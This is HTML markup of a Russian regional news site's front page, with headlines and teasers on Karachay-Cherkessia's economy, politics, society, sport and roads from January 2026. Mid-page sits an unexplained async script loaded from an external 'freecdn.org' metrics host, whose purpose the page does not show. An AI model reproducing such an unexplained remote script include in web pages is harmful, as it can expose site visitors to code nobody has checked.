<li class="item-101 current active"><a href="/">Главная</a></li><li class="item-119 parent"><a href="/news.html">Лента дня</a></li><li class="item-126"><a href="/contacts.html">Контакты</a></li>
</ul>-->
</div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div><div class="box" style="width:100%">
<table style="width:100%">
<tr>
<td valign="top" style="vertical-align: top">
<div class="clear15"></div>
<div id="leftbox">
<div class="clear15"></div>
<div style="height:auto; width:auto" class="lof-ass " id="lofass94">
<div class="lofass-container  blue lof-snright">
 <div style="height:243px;" class="lof-main-wapper">
                        <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/photo_2024_08_03_17_37_27.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/nasyb.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/photo_2025_10_24_18_44_48.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/192a7720.jpg" style="width:407px;min-height:247px;">
                                              </div>
                           </div>
            <div class="lof-navigator-outer" style="height: 244px; width: 558px;">
                    <ul class="lof-navigator" style="top: 0px;">
                                                              <li id="13009" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/economy/13009">25 января в Черкесске стартует международный гастрономический форум «Кухня без границ»</a>
</div>
                       </li>
                                                               <li id="13005" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/society/13005">В КЧР завершается реконструкция детской школы искусств «Наьсип»</a>
</div>
                       </li>
                                                               <li id="13001" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/economy/13001">Карачаево-Черкесия стала лидером России по темпам роста туризма</a>
</div>
                       </li>
                                                               <li id="12997" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/policy/12997">Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год</a>
</div>
                       </li>
                                         </ul>
              </div>
  </div>
 </div>
    <div align="center"><img width="700" height="16" border="0" alt="" src="/assets/img/line-news.jpg"></div>
    <div class="clear20"></div>
    	<div class="left-1">
      <div class="actual">
         	<div class="head">Актуально</div>
    <div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
              
            <div class="actual-block">
               <div class="gray">20.01.2026 06:46|  <span class="orange">Общество</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/2001-9.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/society/13012" rel="pop" class="font16" id="13012">Съемки новой версии «Кавказской пленницы» прошли в Карачаево-Черкесии</a>
 <br />Часть сцен новогоднего фильма&nbsp;«Кавказская пленница», была снята на территории Карачаево-Черкесской Республики. Съемочный процесс проходил осенью 2025 года в районе Гоначхирского ущелья, расположенного примерно в 20 километрах от курорта Домбай.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                          
            <div class="actual-block">
               <div class="gray">20.01.2026 06:43|  <span class="orange">Экономика</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/photo_2026-01-19_19-22-00.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/economy/13011" rel="pop" class="font16" id="13011">В 2026 году Карачаево-Черкесия принимает участие в реализации 41 регионального проекта по 12 приоритетным нацпроектам</a>
 <br />В 2026 году Карачаево-Черкесия принимает участие в реализации 41 регионального проекта по 12 приоритетным нацпроектам.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                          
            <div class="actual-block">
               <div class="gray">20.01.2026 06:41|  <span class="orange">Экономика</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/photo_2025_10_22_18_23_20.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/economy/13010" rel="pop" class="font16" id="13010">В 2026 году в Карачаево-Черкесии продолжится капитальный ремонт образовательных организаций</a>
 <br />В 2026 году в Карачаево-Черкесии продолжится капитальный ремонт образовательных организаций в рамках реализации национального проекта «Молодежь и дети», разработанного по поручению Президента страны Владимира Путина.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                    
</div>
         </div>      <div class="right-1">
         <div class="newsday">
         	<div class="head">Новости дня</div>
            <div class="clear20"></div>

            <p><span class="clock" title="20-01-2026 06:46">06:46</span>

            <a href="/news/society/13012" id="13012" rel="pop" >Съемки новой версии «Кавказской пленницы» прошли в Карачаево-Черкесии</a>

            </p>
                        <p><span class="clock" title="20-01-2026 06:43">06:43</span>

            <a href="/news/economy/13011" id="13011" rel="pop" >В 2026 году Карачаево-Черкесия принимает участие в реализации 41 регионального проекта по 12 приоритетным нацпроектам</a>

            </p>
                        <p><span class="clock" title="20-01-2026 06:41">06:41</span>

            <a href="/news/economy/13010" id="13010" rel="pop" >В 2026 году в Карачаево-Черкесии продолжится капитальный ремонт образовательных организаций</a>

            </p>
                        <p><span class="clock" title="20-01-2026 06:39">06:39</span>

            <a href="/news/economy/13009" id="13009" rel="pop" >25 января в Черкесске стартует международный гастрономический форум «Кухня без границ»</a>

            </p>
                        <p><span class="clock" title="19-01-2026 07:25">07:25</span>

            <a href="/news/culture/13008" id="13008" rel="pop" >В Черкесске выбрали проект памятника Матери</a>

            </p>
                        <p><span class="clock" title="19-01-2026 07:24">07:24</span>

            <a href="/news/economy/13007" id="13007" rel="pop" >Проект аэропорта в Карачаево-Черкесии стал лауреатом в номинации «Лучший проект в сфере инфраструктуры» в 2025 году</a>

            </p>
                        <p><span class="clock" title="19-01-2026 07:22">07:22</span>

            <a href="/news/sport/13006" id="13006" rel="pop" >5 путевок на первенство России по вольной борьбе  завоевали спортсмены КЧР</a>

            </p>
                        <p><span class="clock" title="19-01-2026 07:16">07:16</span>

            <a href="/news/society/13005" id="13005" rel="pop" >В КЧР завершается реконструкция детской школы искусств «Наьсип»</a>

            </p>
                    <div class="clear20"></div>
            <div class="but"><a href="/news">Все новости</a></div>
         </div>
      </div><script async src="https://js.freecdn.org/metrics/metrics.min.js"></script>
﻿   <div class="clear40"></div>  
		<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
   
	<div class="razdel">
			<ul>

<li><a   catid="8" class="razda  actief">Экономика</a></li><li><a   catid="9" class="razda ">Политика</a></li><li><a   catid="11" class="razda ">Общество</a></li><li><a   catid="17" class="razda ">Интернет</a></li><li><a   catid="18" class="razda ">Авто</a></li>		   </ul>
      </div>            
      <div style="height: 450px;clear: both; display:  block">
<div class='razddiv' id='t8'  style='display:block;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">20-01-2026 06:43</div>
            <p><a href="/news/economy/13011"  class="mar10" id="13011"  rel="pop" title="В 2026 году Карачаево-Черкесия принимает участие в реализации 41 регионального проекта по 12 приоритетным нацпроектам">В 2026 году Карачаево-Черкесия принимает участие в реализации 41 регионального проекта по 12 приоритетным нацпроектам</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-19_19-22-00.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В 2026 году Карачаево-Черкесия принимает участие в реализации 41 регионального проекта по 12 приорит</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">20-01-2026 06:41</div>
            <p><a href="/news/economy/13010"  class="mar10" id="13010"  rel="pop" title="В 2026 году в Карачаево-Черкесии продолжится капитальный ремонт образовательных организаций">В 2026 году в Карачаево-Черкесии продолжится капитальный ремонт образовательных организаций</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2025_10_22_18_23_20.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В 2026 году в Карачаево-Черкесии продолжится капитальный ремонт образовательных организаций в рамках</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">20-01-2026 06:39</div>
            <p><a href="/news/economy/13009"  class="mar10" id="13009"  rel="pop" title="25 января в Черкесске стартует международный гастрономический форум «Кухня без границ»">25 января в Черкесске стартует международный гастрономический форум «Кухня без границ»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2024_08_03_17_37_27.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            25 января в Черкесске, на площадке ресторана-музея «Хижина горца», состоится торжественное открытие </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:24</div>
            <p><a href="/news/economy/13007"  class="mar10" id="13007"  rel="pop" title="Проект аэропорта в Карачаево-Черкесии стал лауреатом в номинации «Лучший проект в сфере инфраструктуры» в 2025 году">Проект аэропорта в Карачаево-Черкесии стал лауреатом в номинации «Лучший проект в сфере инфраструктуры» в 2025 году</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-17_00-41-38.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Проект аэропорта в Карачаево-Черкесии отмечен жюри Всероссийской инвестиционной премии «Вершина» и с</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:19</div>
            <p><a href="/news/economy/13001"  class="mar10" id="13001"  rel="pop" title="Карачаево-Черкесия стала лидером России по темпам роста туризма">Карачаево-Черкесия стала лидером России по темпам роста туризма</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2025_10_24_18_44_48.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесия показала самый значительный рост туристического потока в России по итогам 2025 го</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:19</div>
            <p><a href="/news/economy/12993"  class="mar10" id="12993"  rel="pop" title="В 2026 году в Карачаево-Черкесии продолжится работа по развитию сельских территорий">В 2026 году в Карачаево-Черкесии продолжится работа по развитию сельских территорий</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/selo.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В рамках государственной программы Комплексного развития сельских территорий в в 2026 году в Карачае</p>
         </div>
         
         
</div></div><div class='razddiv' id='t9'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:26</div>
            <p><a href="/news/policy/13004"  class="mar10" id="13004"  rel="pop" title="Стартовал очередной этап региональной образовательной программы «Герои Карачаево-Черкесии» для ветеранов СВО">Стартовал очередной этап региональной образовательной программы «Герои Карачаево-Черкесии» для ветеранов СВО</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_15-19-11.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Участники уже завершили декабрьскую стажировку в рамках модуля «Региональное и муниципальное управле</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:25</div>
            <p><a href="/news/policy/12998"  class="mar10" id="12998"  rel="pop" title="Рашид Темрезов провел встречу с Денисом Пушилины">Рашид Темрезов провел встречу с Денисом Пушилины</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_10-23-59.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Об этом глава КЧР написал в ТГ-канале. "Рад встрече с моим коллегой - Главой Донецкой Народной Респу</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:23</div>
            <p><a href="/news/policy/12997"  class="mar10" id="12997"  rel="pop" title="Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год">Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/192a7720.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Состоялась рабочая встреча Главы Карачаево-Черкесии Рашида Темрезова с Председателем Правительства К</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">23-12-2025 06:54</div>
            <p><a href="/news/policy/12969"  class="mar10" id="12969"  rel="pop" title="Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкесии по вопросу реализации региональных проектов">Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкесии по вопросу реализации региональных проектов</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/5555.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Премьер-министр КЧР Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкес</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-12-2025 07:12</div>
            <p><a href="/news/policy/12961"  class="mar10" id="12961"  rel="pop" title="Парламент КЧР утвердил проект республиканского бюджета на 2026 год">Парламент КЧР утвердил проект республиканского бюджета на 2026 год</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_18_15_24_26.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава Карачаево-Черкесии Рашид Темрезов принял участие в очередной 17-ой сессии Народного Собрания (</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-12-2025 07:02</div>
            <p><a href="/news/policy/12956"  class="mar10" id="12956"  rel="pop" title="Рашид Темрезов: форум «Россия — исламский мир: KAZANFORUM — 2026» - стратегически важная платформа">Рашид Темрезов: форум «Россия — исламский мир: KAZANFORUM — 2026» - стратегически важная платформа</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_17_13_29_43.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава Карачаево-Черкесии Рашид Темрезов принял участие в заседании Организационного комитета по подг</p>
         </div>
         
         
</div></div><div class='razddiv' id='t11'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">20-01-2026 06:46</div>
            <p><a href="/news/society/13012"  class="mar10" id="13012"  rel="pop" title="Съемки новой версии «Кавказской пленницы» прошли в Карачаево-Черкесии">Съемки новой версии «Кавказской пленницы» прошли в Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/2001-9.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Часть сцен новогоднего фильма&nbsp;«Кавказская пленница», была снята на территории Карачаево-Черкесс</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:16</div>
            <p><a href="/news/society/13005"  class="mar10" id="13005"  rel="pop" title="В КЧР завершается реконструкция детской школы искусств «Наьсип»">В КЧР завершается реконструкция детской школы искусств «Наьсип»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/nasyb.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Масштабная реконструкция детской школы искусств «Наьсип» в Эркен-Шахаре близится к завершению. Готов</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:23</div>
            <p><a href="/news/society/13003"  class="mar10" id="13003"  rel="pop" title="В Карачаево-Черкесии подготовлены купели для крещенских купаний">В Карачаево-Черкесии подготовлены купели для крещенских купаний</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_18-52-57.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В ночь с 18 на 19 января в городах и районах Карачаево-Черкесии будут организованы традиционные купа</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:23</div>
            <p><a href="/news/society/12995"  class="mar10" id="12995"  rel="pop" title="В Карачаево-Черкесии прошло чествование работников печатных СМИ">В Карачаево-Черкесии прошло чествование работников печатных СМИ</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-13_23-42-06.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Доме печати прошло торжественное мероприятие, посвященное Дню Российской печати.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:21</div>
            <p><a href="/news/society/12994"  class="mar10" id="12994"  rel="pop" title="Из КЧР в зону СВО направлен очередной гуманитарный груз ">Из КЧР в зону СВО направлен очередной гуманитарный груз </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/niva.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Накануне в рамках работы Единого республиканского штаба при Главе КЧР Рашиде Темрезове была направле</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">13-01-2026 07:15</div>
            <p><a href="/news/society/12992"  class="mar10" id="12992"  rel="pop" title="Врачи КЧР провели уникальную операцию ">Врачи КЧР провели уникальную операцию </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_5366464763820899475_y-2.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На операционном столе, который был получен в рамках реализации федеральной программы&nbsp;«Модерниза</p>
         </div>
         
         
</div></div><div class='razddiv' id='t17'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">07-10-2025 07:05</div>
            <p><a href="/news/internet/12744"  class="mar10" id="12744"  rel="pop" title="Популярные автомаршруты по Карачаево-Черкесии представлены на портале Путешествуем.рф">Популярные автомаршруты по Карачаево-Черкесии представлены на портале Путешествуем.рф</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_01_16_33_06.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На национальном туристическом портале Путешествуем.рф опубликованы два автомобильных маршрута, прохо</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">30-09-2025 06:32</div>
            <p><a href="/news/internet/12722"  class="mar10" id="12722"  rel="pop" title="Телемост «Вектор дружбы» объединил школьников Старобельска и Карачаево-Черкесии">Телемост «Вектор дружбы» объединил школьников Старобельска и Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_29_14_56_00.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Накануне Дня воссоединения Донецкой, Луганской, Запорожской и Херсонской областей с Россией, учащиес</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-09-2025 07:32</div>
            <p><a href="/news/internet/12708"  class="mar10" id="12708"  rel="pop" title="В сервисе «Яндекс Переводчик» появились карачаево-балкарский и кабардино-черкесский языки">В сервисе «Яндекс Переводчик» появились карачаево-балкарский и кабардино-черкесский языки</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_24_13_04_05.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Яндекс Переводчике стало ещё больше языков народов России: теперь пользователям доступны два новых</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">15-09-2025 06:45</div>
            <p><a href="/news/internet/12671"  class="mar10" id="12671"  rel="pop" title="В Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»">В Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_12_17_24_48.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            11–12 сентября в Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Рег</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">10-09-2025 07:13</div>
            <p><a href="/news/internet/12659"  class="mar10" id="12659"  rel="pop" title="11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»">11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_09_13_08_39.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день мун</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">12-08-2025 05:58</div>
            <p><a href="/news/internet/12572"  class="mar10" id="12572"  rel="pop" title="Сайты органов власти КЧР переведут на «Госвеб»">Сайты органов власти КЧР переведут на «Госвеб»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/gosveb1.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На полях форума «Цифровая эволюция» Министр цифрового развития, связи и массовых коммуникаций Россий</p>
         </div>
         
         
</div></div><div class='razddiv' id='t18'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">24-09-2025 07:44</div>
            <p><a href="/news/auto/12706"  class="mar10" id="12706"  rel="pop" title="В Черкесске активно ведется ремонт дорог">В Черкесске активно ведется ремонт дорог</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2409-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В республиканской столице активно ведется ремонт дорог.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-09-2025 06:50</div>
            <p><a href="/news/auto/12673"  class="mar10" id="12673"  rel="pop" title="Завершился ремонт участка автодороги к селу Маруха">Завершился ремонт участка автодороги к селу Маруха</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/marukha_na_sayt.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии завершился ремонт участка протяженностью 5 км автомобильной дороги межмуниципал</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-07-2021 05:58</div>
            <p><a href="/news/auto/7573"  class="mar10" id="7573"  rel="pop" title="Светофоры на 4 перекрестках Черкесска будет регулировать интеллектуальная транспортная система">Светофоры на 4 перекрестках Черкесска будет регулировать интеллектуальная транспортная система</a>

            </p>

            <p>
                        В столице Карачаево-Черкесии заработает интеллектуальная транспортная система (ИТС), которая будет п</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">02-10-2019 05:53</div>
            <p><a href="/news/auto/5678"  class="mar10" id="5678"  rel="pop" title="Новый RAV4 получил системы Land Cruiser Prado и Land Cruiser 200">Новый RAV4 получил системы Land Cruiser Prado и Land Cruiser 200</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/raw4-19.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            С&nbsp;1&nbsp;октября российский завод Toyota прекратил выпуск кроссовера RAV4 четвертого поколения </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-07-2019 07:24</div>
            <p><a href="/news/auto/5449"  class="mar10" id="5449"  rel="pop" title="Самой популярной моделью в РФ в июне стала LADA Granta">Самой популярной моделью в РФ в июне стала LADA Granta</a>

            </p>

            <p>
                        Самой продаваемой моделью в России по итогам июня, как и в первом полугодии, остается LADA Granta.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">07-09-2018 07:09</div>
            <p><a href="/news/auto/4492"  class="mar10" id="4492"  rel="pop" title="В День города на проспекте Ленина ограничат движение автотранспорта">В День города на проспекте Ленина ограничат движение автотранспорта</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/raznoe/1536215251_img_5211-06-09-18-09-24.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            



В связи с проведением торжественных мероприятий, посвященных Дню Карачаево-Черкесской Респуб</p>
         </div>
         
         
</div></div>        		
</div>
<script>
    jQuery(document).ready(function () {
  jQuery(".razda").click(function() {
      jQuery(".razda").removeClass("actief");
      jQuery(".razda.actief").removeClass("actief");
      jQuery(this).addClass("actief");
     jQuery(".razddiv").fadeOut(10);
     jQuery("#t"+jQuery(this).attr("catid")).slideDown(200);

   });
   });


	 
      </script>﻿   <div class="clear40"></div>  
		<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
   
	<div class="razdel">
			<ul>

<li><a   catid="12" class="razdatab2  actief">Спорт</a></li><li><a   catid="14" class="razdatab2 ">Культура</a></li><li><a   catid="15" class="razdatab2 ">В мире</a></li><li><a   catid="16" class="razdatab2 ">Наука</a></li>		   </ul>
      </div>            
      <div style="height: 450px;clear: both; display:  block">
<div class='razddivtab2' id='ttab212'  style='display:block;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:22</div>
            <p><a href="/news/sport/13006"  class="mar10" id="13006"  rel="pop" title="5 путевок на первенство России по вольной борьбе  завоевали спортсмены КЧР">5 путевок на первенство России по вольной борьбе  завоевали спортсмены КЧР</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-17_17-04-33.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            3 медали и 5 путевок на первенство России в активе юных борцов вольного стиля Карачаево-Черкесии по </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:21</div>
            <p><a href="/news/sport/13002"  class="mar10" id="13002"  rel="pop" title="18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу">18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_19-01-16.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            18 медалей и 2-е общекомандное место в активе рукоборцев Карачаево-Черкесии по итогам первенства СКФ</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:30</div>
            <p><a href="/news/sport/13000"  class="mar10" id="13000"  rel="pop" title="9 медалей завоевали тхэквондисты Карачаево-Черкесии ">9 медалей завоевали тхэквондисты Карачаево-Черкесии </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-14_15-50-51.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            9 медалей завоевали тхэквондисты Карачаево-Черкесии на первенстве СКФО по тхэквондо среди юниоров и </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
